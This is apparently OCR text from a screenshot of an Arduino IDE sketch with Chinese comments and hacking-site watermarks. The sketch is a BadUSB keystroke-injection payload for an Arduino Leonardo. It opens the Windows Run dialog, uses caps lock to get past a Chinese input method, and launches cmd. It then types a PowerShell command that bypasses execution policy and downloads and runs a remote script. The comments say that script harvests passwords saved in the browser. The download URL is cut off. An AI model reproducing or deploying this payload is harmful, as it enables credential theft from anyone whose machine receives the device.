 notepad | Arduino 1.8.9
文件 编辑 项目 工具 帮助
上传
notepad
#include <Keyboard.h>
void setup() {
// put your setup code here, to run once:
Keyboard.begin();//开始键盘通讯
delay(3000);//延时
Keyboard.press(KEY_LEFT_GUI);//win键
delay(500);
Keyboard.press('r');//r键
delay(500);
Keyboard.release(KEY_LEFT_GUI);//这里松开按键
Keyboard.release('r');
Keyboard.press(KEY_CAPS_LOCK);//利用开大写输小写绕过输入法
Keyboard.release(KEY_CAPS_LOCK);
delay(500);
Keyboard.println("cmd "); //注意这里命令多了一个空格 如果目标终端的输入法是中文的话这个空格非常关键
delay(500);
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);
delay(1000);
//运行脚本获取浏览器保存的密码
Keyboard.println("POWERSHELL.EXE -ExecutionPolicy Bypass iex (nEW-oBJECT sYSTEM.nET.wEBCLIENT).dOWNLOADsTRING('HTTPS://RAW.GITHUBUSERCONTENT.COM/ROFLSANDWICH/
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK);
Keyboard.end();//结束键盘通讯
}
void loop() {
// put your main code here, to run repeatedly:
}
保存完成。
26
Arduino Leonardo 在 COM4
先知社区
HACK之道